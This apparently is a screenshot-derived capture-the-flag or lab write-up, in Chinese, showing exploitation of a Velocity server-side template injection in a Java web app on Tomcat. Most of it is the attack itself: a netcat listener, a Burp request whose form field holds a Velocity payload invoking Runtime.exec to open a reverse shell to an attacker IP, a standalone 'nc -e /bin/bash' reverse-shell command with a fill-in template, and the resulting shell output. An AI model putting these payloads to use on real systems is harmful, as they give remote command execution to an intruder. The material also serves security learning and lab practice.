 velocity模板注入 - Google 搜
Java安全之Velocity模版注入 -
命令执行反弹shell - Google
弱口令
nc - nc64.exe -lvvp 2333
connect to [172.16.17.228] from (UNKNOWN) [172.16.17.234] 49446:
ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
ciphers.bat
ciphers.sh
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
netcat 47.xxx.xxx.72 2333 -e /bin/bash
# nc <攻击机IP> <攻击机监听的端口> -e /bin/bash
执行效果如下：
root@ubuntu: ~
root@ubuntu:~# netcat 47. .72 2333 -e /bin/bash
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5 - Temporary
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
Learn HaE xia Pao ST2Scan xia Liao
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ezssti/destiny HTTP/1.1
2 Host: 172.16.17.234:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://172.16.17.234:8080
10 Connection: close
11 Referer: http://172.16.17.234:8080/ezssti/destiny
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 month=1&day=#set($e="e")
16 $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",nul
l).invoke(null,null).exec("nc 172.16.17.228 2333 -e /bin/bash")
Search...
0 matches
Done
Response
Pretty Raw Hex Render
56 border-radius:5px;
57 cursor:pointer;
58 }
59 </style>
60 </head>
61 <body>
62 <div id="container">
63 <h1>
算一卦
</h1>
64 <form method="POST">
65 <label for="month">
请输入出生月份:
</label>
66 <input type="text" id="month" name="month"
67 <br>
68 <label for="day">
请输入出生日期:
</label>
69 <input type="text" id="day" name="day" requ
70 <br>
71 <input type="submit" value="查询">
72 </form>
73 <p>
1月Process[pid=39510, exitValue="not
exited"]日出生&nbsp;&nbsp;你这一生鸿运当头
</p>
74 </div>
75 </body>
76 </html>
Search...